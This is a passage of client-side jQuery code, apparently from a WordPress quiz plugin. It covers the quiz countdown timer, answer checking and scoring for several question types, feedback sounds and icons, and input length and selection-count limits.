                var quizLoginForm = $(event.target).parents('.ays_quiz_login_form');
                if( quizLoginForm.length > 0 ){
                    submitFlag = false;
                }
                if (event.keyCode === 13) {
                    if( submitFlag ){
                        return false;
                    }
                }
            });
        });

        $(document).on('blur', '.ays-quiz-container input', function () {
            $(window).off('keydown');
        });
        
        $.each($(document).find('.ays_block_content'), function () {
            if ($(document).find('.ays_block_content').length != 0) {
                var ays_block_element = $(this).parents().eq(2);
                ays_block_element.find('input.ays-start-date').val(GetFullDateTime());
                ays_block_element.find('div.ays-quiz-timer').slideUp(500);
                var timer = parseInt(ays_block_element.find('div.ays-quiz-timer').attr('data-timer'));
                var timerInTitle = ays_block_element.find('div.ays-quiz-timer').data('showInTitle');
                var tabTitle = document.title;
                setTimeout(function(){
                if (timer !== NaN) {
                    timer += 2;
                    if (timer !== undefined) {
                        var countDownDate = new Date().getTime() + (timer * 1000);
                        var x = setInterval(function () {
                            var now = new Date().getTime();
                            var distance = countDownDate - Math.ceil(now/1000)*1000;
                            var hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
                            var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
                            var seconds = Math.floor((distance % (1000 * 60)) / 1000);
                            var timeForShow = "";
                            if(hours <= 0){
                                hours = null;
                            }else if (hours < 10) {
                                hours = '0' + hours;
                            }
                            if (minutes < 10) {
                                minutes = '0' + minutes;
                            }
                            if (seconds < 10) {
                                seconds = '0' + seconds;
                            }
                            timeForShow =  ((hours==null)? "" : (hours + ":")) + minutes + ":" + seconds;
                            if(distance <=1000){
                                timeForShow = ((hours==null) ? "" : "00:") + "00:00";
                                ays_block_element.find('div.ays-quiz-timer').html(timeForShow);
                                if(timerInTitle){
                                    document.title = timeForShow + " - " + tabTitle ;
                                }
                            }else{
                                ays_block_element.find('div.ays-quiz-timer').html(timeForShow);
                                if(timerInTitle){
                                    document.title = timeForShow + " - " + tabTitle ;
                                }
                            }
                            ays_block_element.find('div.ays-quiz-timer').slideDown(500);
                            var ays_block_element_redirect_url = ays_block_element.find('.ays_redirect_url').text();
                            if (distance <= 1) {
                                clearInterval(x);
                                var totalSteps = ays_block_element.find('div.step').length;
                                var currentStep = ays_block_element.eq(2).find('div.step.active-step');
                                var currentStepIndex = ays_block_element.eq(2).find('div.step.active-step').index();
                                if (currentStep.hasClass('ays_thank_you_fs') === false) {
                                    var steps = totalSteps - 3;
                                    ays_block_element.find('div.step').each(function (index) {
                                        if (index >= (currentStepIndex - 1) && index <= steps) {
                                            $(this).remove();
                                        }
                                    });
                                    // window.location = ays_block_element_redirect_url;
                                    if (window.location != window.parent.location) {
                                        parent.location = ays_block_element_redirect_url;
                                    } else {
                                        window.location = ays_block_element_redirect_url;
                                    }
                                }
                            }
                        }, 1000);
                    }
                }
                }, 1000);
            }
        });
        
        $(document).find('button.ays_check_answer').on('click', function (e) {
            var quizId = $(this).parents('.ays-quiz-container').find('input[name="ays_quiz_id"]').val();
            var thisAnswerOptions;
            var quizContainer = $(e.target).parents('.ays-quiz-container');
            var parentStep = $(this).parents('.step');
            var right_answer_sound = quizContainer.find('.ays_quiz_right_ans_sound').get(0);
            var wrong_answer_sound = quizContainer.find('.ays_quiz_wrong_ans_sound').get(0);
            var questionId = $(this).parents('.step').data('questionId');
            var questionType = $(this).parents('.step').attr('data-type');
            var finishAfterWrongAnswer = (myOptions.finish_after_wrong_answer && myOptions.finish_after_wrong_answer == "on") ? true : false;
            var showOnlyWrongAnswer = (myOptions.show_only_wrong_answer && myOptions.show_only_wrong_answer == "on") ? true : false;
            var explanationTime = myOptions.explanation_time && myOptions.explanation_time != "" ? parseInt(myOptions.explanation_time) : 4;
            var next_sibilings_count = quizContainer.find('.ays_question_count_per_page').val();
            var enableNextButton = (myOptions.enable_next_button && myOptions.enable_next_button == 'on') ? true : false;
            var isRequiredQuestion = (myOptions.make_questions_required && myOptions.make_questions_required == "on") ? true : false;

            // Strong calculation of answers score
            myOptions.checkbox_score_by = ( myOptions.checkbox_score_by ) ? myOptions.checkbox_score_by : 'off';
            var checkbox_score_by = (myOptions.checkbox_score_by && myOptions.checkbox_score_by == "on") ? true : false;

            // Display all questions on one page
            myOptions.quiz_display_all_questions = ( myOptions.quiz_display_all_questions ) ? myOptions.quiz_display_all_questions : 'off';
            var quiz_display_all_questions = (myOptions.quiz_display_all_questions && myOptions.quiz_display_all_questions == "on") ? true : false;

            var disableQuestions = false;
            if( parseInt( next_sibilings_count ) > 0 || quiz_display_all_questions == true ){
                disableQuestions = true;
            }

            var ans_right_wrong_icon = (myOptions.ans_right_wrong_icon && myOptions.ans_right_wrong_icon != "") ? myOptions.ans_right_wrong_icon : "default";

            var correct_img_URL = "";
            var wrong_img_URL   = "";
            if( ans_right_wrong_icon == "default"){
                correct_img_URL = quizLangObj.AYS_QUIZ_PUBLIC_URL + "/images/correct.png";
                wrong_img_URL   = quizLangObj.AYS_QUIZ_PUBLIC_URL + "/images/wrong.png";
            } else if( ans_right_wrong_icon == "none" ){
                correct_img_URL = "";
                wrong_img_URL   = "";
            } else {
                correct_img_URL = quizLangObj.AYS_QUIZ_PUBLIC_URL + "/images/correct-"+ ans_right_wrong_icon +".png";
                wrong_img_URL   = quizLangObj.AYS_QUIZ_PUBLIC_URL + "/images/wrong-"+ ans_right_wrong_icon +".png";
            }

            var correct_img_URL_HTML = "";
            var wrong_img_URL_HTML   = "";
            if (correct_img_URL != "") {
                correct_img_URL_HTML = "<img class='ays-quiz-check-button-right-wrong-icon' data-type='"+ans_right_wrong_icon+"' src='"+ correct_img_URL +"'>"
            }

            if (wrong_img_URL != "") {
                wrong_img_URL_HTML = "<img class='ays-quiz-check-button-right-wrong-icon' data-type='"+ ans_right_wrong_icon +"' src='"+ wrong_img_URL +"'>"
            }

            thisAnswerOptions = myQuizOptions[questionId];

            var fill_in_blank_flag = true;
            if( questionType == 'fill_in_blank' ){
                var fillInBlankUserAnswers = parentStep.find('.ays-text-input');
                
                var fillInBlankUserAnswersEmptyCount = 0;
                if(fillInBlankUserAnswers.length > 0){
                    for (var i = 0; i < fillInBlankUserAnswers.length; i++) {
                        var current_input_val = $(fillInBlankUserAnswers[i]).val();
                        if( current_input_val == '' ){
                            fillInBlankUserAnswersEmptyCount++;
                        }
                    }
                }

                if( fillInBlankUserAnswers.length === fillInBlankUserAnswersEmptyCount ){
                    fill_in_blank_flag = false;
                }

                if( isRequiredQuestion ){
                    if( fillInBlankUserAnswersEmptyCount > 0 ){
                        fill_in_blank_flag = false;
                        ays_quiz_is_question_required( parentStep );
                    }
                }
            }

            var checkbox_flag = true;
            if( questionType == 'checkbox' ){
                var checkboxUserAnswers = parentStep.find('.ays-quiz-answers .ays-field input:checked');
                
                if( checkboxUserAnswers.length == 0 ){
                    checkbox_flag = false;
                }

                var checkedMinSelCount = aysCheckMinimumCountCheckbox( parentStep, myQuizOptions );

                if( !checkedMinSelCount ){
                    checkbox_flag = false;
                    ays_quiz_is_question_min_count( parentStep, !checkedMinSelCount );
                }
            }

            if($(this).parent().find('.ays-text-input').val() !== "" && fill_in_blank_flag && checkbox_flag){
                if ($(e.target).parents('form[id^="ays_finish_quiz"]').hasClass('enable_correction')) {
                    if($(e.target).parents('.step').hasClass('not_influence_to_score')){
                        return false;
                    }
                    $(this).css({
                        animation: "bounceOut .5s",
                    });
                    setTimeout(function(){
                        $(e.target).parent().find('.ays-text-input').css('width', '100%');
                        $(e.target).css("display", "none");
                    },480);
                    $(e.target).parent().find('.ays-text-input').css('background-color', '#eee');
                    $(this).parent().find('.ays-text-input').attr('disabled', 'disabled');
                    $(this).attr('disabled', 'disabled');
                    $(this).off('change');
                    $(this).off('click');
                    $(this).parents('.ays-field').addClass('ays-answered-text-input');

                    var input = $(this).parent().find('.ays-text-input');
                    var type = input.attr('type');

                    var userAnsweredText = "";
                    if( questionType != 'fill_in_blank' && questionType != 'checkbox' ){
                        var userAnsweredText = input.val().trim();
                    }

                    // Enable case sensitive text
                    var enable_case_sensitive_text = (thisAnswerOptions.enable_case_sensitive_text && thisAnswerOptions.enable_case_sensitive_text != "") ? thisAnswerOptions.enable_case_sensitive_text : false;

                    var trueAnswered = false;

                    var thisQuestionAnswer = "";
                    var displayingQuestionAnswer = "";
                    if( questionType != 'fill_in_blank' && questionType != 'checkbox' ){
                        var thisQuestionAnswer = aysEscapeHtmlDecode( thisAnswerOptions.question_answer ).aysStripSlashes().toLowerCase();
                        var displayingQuestionAnswer = thisAnswerOptions.question_answer;

                        if( type == 'text' || type == 'short_text' || type == 'fill_in_blank' ){
                            if ( enable_case_sensitive_text ) {
                                thisQuestionAnswer = aysEscapeHtmlDecode( thisAnswerOptions.question_answer ).aysStripSlashes();
                            }
                        }
                    }

                    if(type == 'date'){
                        var correctDate = new Date(thisAnswerOptions.question_answer),
                            correctDateYear = correctDate.getFullYear(),
                            correctDateMonth = correctDate.getMonth(),
                            correctDateDay = correctDate.getDate();
                        var userDate = new Date(userAnsweredText),
                            userDateYear = userDate.getFullYear(),
                            userDateMonth = userDate.getMonth(),
                            userDateDay = userDate.getDate();
                        if(correctDateYear == userDateYear && correctDateMonth == userDateMonth && correctDateDay == userDateDay){
                            trueAnswered = true;
                        }
                    }else if(questionType == 'fill_in_blank'){

                        var fillInBlankAnswers = $(this).parents('.step').find('div.ays_quiz_question input[type="text"].ays-text-input.ays-quiz-fill-in-blank-input');

                        trueAnswered = checkFillInTheBlankQuestion( fillInBlankAnswers, questionId, $(this), correct_img_URL_HTML, wrong_img_URL_HTML );

                        parentStep.find('.ays_next').prop('disabled', false);
                        parentStep.find('.ays_early_finish').prop('disabled', false);
                        parentStep.find('.ays_previous').prop('disabled', false);

                    }else if(questionType == 'checkbox'){

                        var checkboxAnswers = $(this).parents('.step').find('div.ays-quiz-answers .ays-field');

                        for (var i = 0; i < checkboxAnswers.length; i++) {
                            var _checkbox_this = $(checkboxAnswers[i]).find('input[name^="ays_questions"]');
                            _checkbox_this.addClass('ays-quiz-check-button-clicked');
                            checkCheckboxRadioQuestion(e, _checkbox_this);
                        }

                        var userAnsweredWrongCount = parentStep.find('div.ays-quiz-answers .ays-field.checked_answer_div.wrong_div input:checked').length;
                        var userAnsweredRightCount = parentStep.find('div.ays-quiz-answers .ays-field.checked_answer_div.correct_div input:checked').length;
                        var correctAnswersCount    = parentStep.find('input[name="ays_answer_correct[]"][value="1"]').length;

                        parentStep.find('.ays_next').prop('disabled', false);
                        parentStep.find('.ays_early_finish').prop('disabled', false);
                        parentStep.find('.ays_previous').prop('disabled', false);


                        if ( checkbox_score_by ) {
                            trueAnswered = true;
                            if( userAnsweredWrongCount > 0 ){
                                trueAnswered = false;
                            } else if( correctAnswersCount != userAnsweredRightCount ){
                                trueAnswered = false;
                            }
                        } else {
                            trueAnswered = false;
                            if( userAnsweredRightCount > userAnsweredWrongCount ){
                                trueAnswered = true;
                            }

                            if( (correctAnswersCount - userAnsweredRightCount) > userAnsweredRightCount ){
                                trueAnswered = false;
                            }
                        }

                    }else if(type != 'number'){
                        thisQuestionAnswer = thisQuestionAnswer.split('%%%');
                        displayingQuestionAnswer = displayingQuestionAnswer.split('%%%');
                        for(var i = 0; i < thisQuestionAnswer.length; i++){
                            if ( enable_case_sensitive_text ) {
                                if(userAnsweredText == thisQuestionAnswer[i].trim()){
                                    trueAnswered = true;
                                    break;
                                }
                            } else {
                                if(userAnsweredText.toLowerCase() == thisQuestionAnswer[i].trim()){
                                    trueAnswered = true;
                                    break;
                                }
                            }
                        }
                    }else{
                        if(type == 'number'){
                            if(userAnsweredText.toLowerCase().replace(/\.([^0]+)0+$/,".$1") == thisQuestionAnswer.trim().replace(/\.([^0]+)0+$/,".$1")){
                                trueAnswered = true;
                            }
                        } else {
                            if(userAnsweredText.toLowerCase() == thisQuestionAnswer.trim()){
                                trueAnswered = true;
                            }
                        }
                    }

                    if(trueAnswered){
                        if((right_answer_sound)){
                            resetPlaying([right_answer_sound, wrong_answer_sound]);
                            setTimeout(function(){
                                right_answer_sound.play();
                            }, 10);
                        }
                        $(this).parent().find('.ays-text-input').css('background-color', 'rgba(39,174,96,0.5)');
                        $(this).parent().find('input[name="ays_answer_correct[]"]').val(1);

                        if (correct_img_URL_HTML != "") {
                            $(this).parent().append(correct_img_URL_HTML);
                        }

                        if(! $(this).parents('.step').hasClass('not_influence_to_score')){
                            $(this).parents('.step').find('.right_answer_text').slideDown(250);
                        }

                        if( aysThisQuizBullets !== null ){
                            var thisQuestionID = $(e.target).parents('div[data-question-id]').data('questionId');
                            var thisBullet = aysThisQuizBullets.baseElement.find('.ays_questions_nav_question[data-id="' + thisQuestionID + '"]');
                            thisBullet.attr('disabled', 'disabled');
                            thisBullet.addClass('ays_quiz_correct_answer');
                            if (!thisBullet.parent().hasClass('ays-quiz-questions-nav-item-last-question')) {
                                thisBullet.parent().addClass('ays_quiz_checked_answer_div');
                            }
                        }
                    }else{
                        if((wrong_answer_sound)){
                            resetPlaying([right_answer_sound, wrong_answer_sound]);
                            setTimeout(function(){
                                wrong_answer_sound.play();
                            }, 10);
                        }
                        $(this).parent().find('.ays-text-input').css('background-color', 'rgba(243,134,129,0.8)');
                        $(this).parent().find('input[name="ays_answer_correct[]"]').val(0);

                        if (wrong_img_URL_HTML != "") {
                            $(this).parent().append(wrong_img_URL_HTML);
                        }

                        if( aysThisQuizBullets !== null ){
                            var thisQuestionID = $(e.target).parents('div[data-question-id]').data('questionId');
                            var thisBullet = aysThisQuizBullets.baseElement.find('.ays_questions_nav_question[data-id="' + thisQuestionID + '"]');
                            thisBullet.attr('disabled', 'disabled');
                            thisBullet.addClass('ays_quiz_wrong_answer');
                            if (!thisBullet.parent().hasClass('ays-quiz-questions-nav-item-last-question')) {
                                thisBullet.parent().addClass('ays_quiz_checked_answer_div');
                            }
                        }

                        if(showOnlyWrongAnswer === false && questionType != 'checkbox'){
                            var rightAnswerText = '<div class="ays-text-right-answer">';

                            if(type == 'date'){
                                var correctDate = new Date(thisAnswerOptions.question_answer),
                                    correctDateYear = correctDate.getUTCFullYear(),
                                    correctDateMonth = (correctDate.getUTCMonth() + 1) < 10 ? "0"+(correctDate.getUTCMonth() + 1) : (correctDate.getUTCMonth() + 1),
                                    correctDateDay = (correctDate.getUTCDate() < 10) ? "0"+correctDate.getUTCDate() : correctDate.getUTCDate();
                                rightAnswerText += [correctDateMonth, correctDateDay, correctDateYear].join('/');
                            }else if(type != 'number'){
                                // rightAnswerText += thisQuestionAnswer[0];
                                rightAnswerText += displayingQuestionAnswer[0];
                            }else{
                                // rightAnswerText += thisQuestionAnswer;
                                rightAnswerText += displayingQuestionAnswer;
                            }

                            rightAnswerText += '</div>';
                            $(this).parents('.ays-quiz-answers').append(rightAnswerText);
                            $(this).parents('.ays-quiz-answers').find('.ays-text-right-answer').slideDown(500);
                        }

                        if(! $(this).parents('.step').hasClass('not_influence_to_score')){
                            $(this).parents('.step').find('.wrong_answer_text').slideDown(250);
                        }

                        if(finishAfterWrongAnswer){
                            $(this).parents('div[data-question-id]').find('.ays_next').attr('disabled', 'disabled');
                            $(this).parents('div[data-question-id]').find('.ays_early_finish').attr('disabled', 'disabled');
                            $(this).parents('div[data-question-id]').find('.ays_previous').attr('disabled', 'disabled');
                            if( disableQuestions ){
                                quizContainer.find('div[data-question-id]').css('pointer-events', 'none');
                            }
                            explanationTimeout = setTimeout(function(){
                                window.aysEarlyFinishConfirmBox[ quizId ] = true;
                                goToLastPage(e);
                            }, explanationTime * 1000);
                        }
                        if(finishAfterWrongAnswer){
                            if( aysThisQuizBullets !== null ){
                                aysThisQuizBullets.baseElement.find('.ays_questions_nav_question').each(function(){
                                    var thisBullet = $(this);
                                    thisBullet.attr('disabled', 'disabled');
                                });
                            }
                        }
                    }
                    var showExplanationOn = (myOptions.show_questions_explanation && myOptions.show_questions_explanation != "") ? myOptions.show_questions_explanation : "on_results_page";
                    if(showExplanationOn == 'on_passing' || showExplanationOn == 'on_both'){
                        if(! $(this).parents('.step').hasClass('not_influence_to_score')){
                            $(this).parents('.step').find('.ays_questtion_explanation').slideDown(250);
                        }
                    }

                    explanationTimeout = setTimeout(function(){
                        if ( quiz_display_all_questions && isRequiredQuestion && !enableNextButton ) {
                            var existsEmtpyQuestions = ays_quiz_is_question_empty( quizContainer.find('div[data-question-id]') );
                            if ( existsEmtpyQuestions ) {
                                quizContainer.find('input.ays_finish').trigger('click');
                            }
                        }
                    }, explanationTime * 1000);

                    stopQuestionTimer(quizContainer, questionId, quizId);
                }
            }
        });

        $(document).find('textarea.ays_question_limit_length, input.ays_question_limit_length').on('keyup keypress', function(e) {
            var $this = $(this);
            var questionId = $this.attr('data-question-id');
            var container = $this.parents('.ays-field').next('.ays_quiz_question_text_conteiner');
            var box = container.find('.ays_quiz_question_text_message');
            var questionTextMessage = container.find('.ays_quiz_question_text_message_span');

            if (questionId !== null && questionId != '') {

                // Maximum length of a text field
                var enable_question_text_max_length = (myQuizOptions[questionId].enable_question_text_max_length && myQuizOptions[questionId].enable_question_text_max_length != "") ? myQuizOptions[questionId].enable_question_text_max_length : false;

                // Length
                var question_text_max_length = (myQuizOptions[questionId].question_text_max_length && myQuizOptions[questionId].question_text_max_length != "") ? parseInt(myQuizOptions[questionId].question_text_max_length) : '';

                // Limit by
                var question_limit_text_type = (myQuizOptions[questionId].question_limit_text_type && myQuizOptions[questionId].question_limit_text_type != "") ? myQuizOptions[questionId].question_limit_text_type : 'characters';

                // Show word/character counter
                var question_enable_text_message = (myQuizOptions[questionId].question_enable_text_message && myQuizOptions[questionId].question_enable_text_message != '') ? myQuizOptions[questionId].question_enable_text_message : false;

                var remainder = '';
                if(question_text_max_length != '' && question_text_max_length != 0){
                    switch ( question_limit_text_type ) {
                        case 'characters':
                            var tval = $this.val();
                            var tlength = tval.length;
                            var set = question_text_max_length;
                            var remain = parseInt(set - tlength);
                            if (remain <= 0 && e.which !== 0 && e.charCode !== 0) {
                                $this.val((tval).substring(0, tlength - 1));
                            }
                            if (e.type=="keyup") {
                                var tval = $this.val().trim();
                                if(tval.length > 0 && tval != null){
                                    var wordsLength = this.value.split('').length;
                                    if (wordsLength > question_text_max_length) {
                                        var trimmed = tval.split('', question_text_max_length).join("");
                                        $this.val(trimmed);
                                    }
                                }
                            }
                            remainder = remain;
                            break;
                        case 'words':
                            if (e.type=="keyup") {
                                var tval = $this.val().trim();
                                if(tval.length > 0 && tval != null){
                                    var wordsLength = this.value.match(/\S+/g).length;
                                    if (wordsLength > question_text_max_length) {
                                        var trimmed = tval.split(/\s+/, question_text_max_length).join(" ");
                                        $this.val(trimmed + " ");
                                    }
                                    remainder = question_text_max_length - wordsLength;
                                }
                            }
                            break;
                        default:
                            break;
                    }
                    if (e.type=="keyup") {
                        if ( question_enable_text_message ) {
                            if(question_text_max_length != '' && question_text_max_length != 0){
                                if (remainder <= 0) {
                                    remainder = 0;
                                    if (! box.hasClass('ays_quiz_question_text_error_message') ) {
                                        box.addClass('ays_quiz_question_text_error_message')
                                    }
                                }else{
                                    if ( box.hasClass('ays_quiz_question_text_error_message') ) {
                                        box.removeClass('ays_quiz_question_text_error_message')
                                    }
                                }
                                if (tval.length == 0 || tval == null) {
                                    if ( box.hasClass('ays_quiz_question_text_error_message') ) {
                                        box.removeClass('ays_quiz_question_text_error_message')
                                    }
                                    remainder = question_text_max_length;
                                }

                                questionTextMessage.html( remainder );
                            }
                        }
                    }
                }
            }
        });

        $(document).on('click', '.enable_max_selection_number input[type="checkbox"]', function(e) {
            var $this = $(this);

            var parent = $this.parents('.step');
            var questionId = parent.attr('data-question-id');
            questionId = parseInt( questionId );

            var checkedCount = parent.find('.ays-field input[type="checkbox"]:checked').length;

            if (questionId !== null && questionId != '' && typeof myQuizOptions[questionId] != 'undefined') {

                // Maximum length of a text field
                var enable_max_selection_number = (myQuizOptions[questionId].enable_max_selection_number && myQuizOptions[questionId].enable_max_selection_number != "") ? myQuizOptions[questionId].enable_max_selection_number : false;

                // Length
                var max_selection_number = (myQuizOptions[questionId].max_selection_number && myQuizOptions[questionId].max_selection_number != "") ? parseInt(myQuizOptions[questionId].max_selection_number) : '';

                if( enable_max_selection_number === true && max_selection_number != '' ){

                    if( max_selection_number < checkedCount ){
                        return false;
                    }
                }
            }

        });

        $(document).on('click', '.enable_min_selection_number input[type="checkbox"]', function(e) {
            var $this = $(this);
            var this_current_fs = $this.parents('.step[data-question-id]');
            var enableArrows = $this.parents(".ays-questions-container").find(".ays_qm_enable_arrows").val();
            var questions = $(this).parents('form.ays-quiz-form').find('.step[data-question-id]');
            var next_sibilings_count = $(this).parents('form.ays-quiz-form').find('.ays_question_count_per_page').val();
            var current_fs_indexes = [];

            var thisIndex = 0;
            for( var j = 0; j < Math.floor( questions.length / parseInt( next_sibilings_count ) ); j++ ){
                thisIndex += parseInt( next_sibilings_count );
                current_fs_indexes.push( thisIndex - 1 );
            }

            var thisStepIndex = 0;
            var thisQuestionStepIndex = questions.index( $this.parents('.step[data-question-id]') );
            for( var k = 0; k < current_fs_indexes.length; k++ ){
                if( thisQuestionStepIndex <= current_fs_indexes[k] ){
                    thisStepIndex = current_fs_indexes[k];
                    break;
                }
            }

            if( thisStepIndex == 0 ){
                thisStepIndex = questions.length - 1;
            }

            var current_fs_index = questions.index( questions.eq( thisStepIndex ) );

            // Display all questions on one page
            myOptions.quiz_display_all_questions = ( myOptions.quiz_display_all_questions ) ? myOptions.quiz_display_all_questions : 'off';
            var quiz_display_all_questions = (myOptions.quiz_display_all_questions && myOptions.quiz_display_all_questions == "on") ? true : false;

            if ( quiz_display_all_questions ) {
                next_sibilings_count = questions.length;
            }


            var buttonsDiv = $(this).parents('form.ays-quiz-form').find('.step[data-question-id]').eq( thisStepIndex ).find('.ays_buttons_div');
            if($(this).parents('.step').attr('data-question-id')){
                if( parseInt( next_sibilings_count ) > 0 && ( $(this).parents('.step').attr('data-question-id') || $(this).parents('.step').next().attr('data-question-id') ) ){
                    var sliceStart = current_fs_index - parseInt( next_sibilings_count ) < 0 ? 0 : current_fs_index - parseInt( next_sibilings_count ) + 1;
                    this_current_fs = questions.slice( sliceStart, current_fs_index + 1 );
                }else{
                    this_current_fs = $(this).parents('.step[data-question-id]');
                    buttonsDiv = this_current_fs.find('.ays_buttons_div');
                }
            }else{
                this_current_fs = $(this).parents('.step[data-question-id]');
                buttonsDiv = this_current_fs.find('.ays_buttons_div');
            }

            this_current_fs.each(function(){
                var checkedMinSelCount = aysCheckMinimumCountCheckbox( $(this), myQuizOptions );

                // if( ays_quiz_is_question_min_count( $(this), !checkedMinSelCount ) === true ){
                    if( checkedMinSelCount == true ){
                        if(enableArrows){
                            buttonsDiv.find('i.ays_next_arrow').removeAttr('disabled');
                            buttonsDiv.find('i.ays_next_arrow').prop('disabled', false);
                            buttonsDiv.find('i.ays_early_finish').prop('disabled', false);
                        }else{
                            buttonsDiv.find('input.ays_next').removeAttr('disabled');
                            buttonsDiv.find('input.ays_next').prop('disabled', false);
                            buttonsDiv.find('input.ays_early_finish').prop('disabled', false);
                        }
                    }else{
                        if(enableArrows){
                            buttonsDiv.find('i.ays_next_arrow').attr('disabled', 'disabled');
                            buttonsDiv.find('i.ays_next_arrow').prop('disabled', true);
                            buttonsDiv.find('i.ays_early_finish').prop('disabled', true);
                        }else{
                            buttonsDiv.find('input.ays_next').attr('disabled', 'disabled');
                            buttonsDiv.find('input.ays_next').prop('disabled', true);
                            buttonsDiv.find('input.ays_early_finish').prop('disabled', true);
                        }
                    }
                // }else{
                //     if(enableArrows){
                //         buttonsDiv.find('i.ays_next_arrow').attr('disabled', 'disabled');
                //         buttonsDiv.find('i.ays_next_arrow').prop('disabled', true);
                //         buttonsDiv.find('i.ays_early_finish').prop('disabled', true);
                //     }else{
                //         buttonsDiv.find('input.ays_next').attr('disabled', 'disabled');
                //         buttonsDiv.find('input.ays_next').prop('disabled', true);
                //         buttonsDiv.find('input.ays_early_finish').prop('disabled', true);
                //         return false;
                //     }
                // }
            });
        });

        // on('keyup keypress') old event
        $(document).find('input.ays_question_number_limit_length').on('focusout', function(e) {
            var $this = $(this);
            var questionId = $this.parents('.step[data-question-id]').attr('data-question-id');
            var parent = $this.parents('.ays-abs-fs');

            if (questionId !== null && questionId != '') {
                var questionOptions = myQuizOptions[questionId];

                // Maximum length of a number field
                var enable_question_number_max_length = (questionOptions.enable_question_number_max_length && questionOptions.enable_question_number_max_length != "") ? questionOptions.enable_question_number_max_length : false;

                // Length
                var question_number_max_length = (typeof questionOptions.question_number_max_length != 'undefined' && questionOptions.question_number_max_length !== "") ? parseInt(questionOptions.question_number_max_length) : '';

                // Minimum length of a number field
                var enable_question_number_min_length = (questionOptions.enable_question_number_min_length && questionOptions.enable_question_number_min_length != "") ? questionOptions.enable_question_number_min_length : false;

                // Length
                var question_number_min_length = (typeof questionOptions.question_number_min_length != 'undefined' && questionOptions.question_number_min_length !== "") ? parseInt(questionOptions.question_number_min_length) : '';

                // Show error message
                var enable_question_number_error_message = (questionOptions.enable_question_number_error_message && questionOptions.enable_question_number_error_message != "") ? questionOptions.enable_question_number_error_message : false;

                // Message
                var question_number_error_message = (questionOptions.question_number_error_message && questionOptions.question_number_error_message != "") ? questionOptions.question_number_error_message : '';

                if ( enable_question_number_max_length ) {
                    if(question_number_max_length !== ''){
                        var tval = $this.val().trim();
                        var inputVal = parseInt( tval );

                        if( ! isNaN(inputVal) ){
                            if ( inputVal > question_number_max_length ) {
                                $this.val(question_number_max_length);
                            }

                            if (e.type=="keyup") {
                                if ( inputVal > question_number_max_length ) {
                                    $this.val(question_number_max_length);
                                }
                            }
                        }
                    }
                }

                if ( enable_question_number_min_length ) {
                    if(question_number_min_length !== ''){
                        var tval = $this.val().trim();
                        var inputVal = parseInt( tval );
                        if( ! isNaN(inputVal) ){
                            if ( inputVal < question_number_min_length ) {
                                $this.val(question_number_min_length);
                            }

                            if (e.type=="keyup") {
                                if ( inputVal < question_number_min_length ) {
                                    $this.val(question_number_min_length);
                                }
                            }
                        }
                    }
                }

                if ( enable_question_number_error_message ) {
                    if ( question_number_error_message != "" ) {
                        var tval = $this.val().trim();
                        var inputVal = tval;

                        var errorMessageBox = parent.find('.ays-quiz-number-error-message');

                        if ( tval != "" ) {

                            if ( isNaN( +inputVal ) ) {
                                if ( errorMessageBox.hasClass('ays_display_none') ) {
                                    errorMessageBox.removeClass('ays_display_none');
                                }
                            } else if ( tval.indexOf("e") > -1 ) {
                                if ( errorMessageBox.hasClass('ays_display_none') ) {
                                    errorMessageBox.removeClass('ays_display_none');
                                }
                            } else if ( tval.slice(-1) == "e" ) {
                                if ( errorMessageBox.hasClass('ays_display_none') ) {
                                    errorMessageBox.removeClass('ays_display_none');
                                }
                            } else {
                                if ( ! errorMessageBox.hasClass('ays_display_none') ) {
                                    errorMessageBox.addClass('ays_display_none');
                                }
                            }
                        } else {
                            if ( ! errorMessageBox.hasClass('ays_display_none') ) {
                                errorMessageBox.addClass('ays_display_none');
                            }
                        }
                    }
                }
            }
        });

        $(document).on('change', 'input[name^="ays_questions"]', function (e) {
            var _this = $(this);

            checkCheckboxRadioQuestion(e, _this);

        });

        $(document).on('change', 'textarea[name^="ays_questions"], input[type="text"][name^="ays_questions"], input[type="number"][name^="ays_questions"], input[type="date"][name^="ays_questions"]', function (e) {
            if( $(e.target).val().length > 0 ){
                if( aysThisQuizBullets !== null ){
                    var thisQuestionID = $(e.target).parents('div[data-question-id]').data('questionId');
                    var thisBullet = aysThisQuizBullets.baseElement.find('.ays_questions_nav_question[data-id="' + thisQuestionID + '"]');
                    thisBullet.parents('.ays-quiz-questions-nav-item').addClass('ays-quiz-questions-nav-item-answered');
                    $(e.target).parents('div[data-question-id]').removeClass('ays-has-error');
                    thisBullet.removeClass('ays-has-error');
                }
            }else{
                if( aysThisQuizBullets !== null ){
                    var thisQuestionID = $(e.target).parents('div[data-question-id]').data('questionId');
                    var thisBullet = aysThisQuizBullets.baseElement.find('.ays_questions_nav_question[data-id="' + thisQuestionID + '"]');
                    thisBullet.parents('.ays-quiz-questions-nav-item').removeClass('ays-quiz-questions-nav-item-answered');
                }
            }
        });

        $(document).on('input', 'textarea[name^="ays_questions"], input[name^="ays_questions"]', function (e) {

            var _this = $(this);
            var parentStep = _this.parents('.step');
            var questionType = parentStep.attr('data-type');

            if( $(e.target).val().length > 0 ){
                if( aysThisQuizBullets !== null ){
                    var thisQuestionID = $(e.target).parents('div[data-question-id]').data('questionId');
                    var thisBullet = aysThisQuizBullets.baseElement.find('.ays_questions_nav_question[data-id="' + thisQuestionID + '"]');
                    thisBullet.parents('.ays-quiz-questions-nav-item').addClass('ays-quiz-questions-nav-item-answered');
                    $(e.target).parents('div[data-question-id]').removeClass('ays-has-error');
                    thisBullet.removeClass('ays-has-error');
                }
            }else{
                if( aysThisQuizBullets !== null ){
                    var thisQuestionID = $(e.target).parents('div[data-question-id]').data('questionId');
                    var thisBullet = aysThisQuizBullets.baseElement.find('.ays_questions_nav_question[data-id="' + thisQuestionID + '"]');
                    thisBullet.parents('.ays-quiz-questions-nav-item').removeClass('ays-quiz-questions-nav-item-answered');
                }
            }

            if(typeof myOptions != 'undefined'){
                var isRequiredQuestion = (myOptions.make_questions_required && myOptions.make_questions_required == "on") ? true : false;
                if(isRequiredQuestion === true){
                    if( questionType === 'fill_in_blank' ){
                        var fill_in_blank_answers = parentStep.find('.ays-quiz-fill-in-blank-input');

                        var fill_in_blank_flag = true;
                        if(fill_in_blank_answers.length > 0){
                            for (var i = 0; i < fill_in_blank_answers.length; i++) {
                                var current_input_val = $(fill_in_blank_answers[i]).val();
                                if( current_input_val == '' ){
                                    fill_in_blank_flag = false;
                                    break;
                                }
                            }
                        }

                        if( fill_in_blank_flag ){
